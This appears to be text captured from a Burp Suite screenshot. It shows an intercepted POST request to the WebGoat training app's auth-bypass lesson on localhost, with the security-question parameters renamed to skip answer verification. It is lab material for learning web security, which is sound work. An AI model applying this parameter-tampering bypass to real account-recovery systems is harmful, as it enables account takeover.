 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:9091/WebGoat/start.mvc
10 Content-Length: 87
11 Cookie: JSESSIONID=XtnWHusqlgCdW3uAwQM7cBvNfNHKBIXeLSSlWjuU
12 DNT: 1
13 Connection: close
14
15 secQuestion222=11&secQuestion3434=111&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746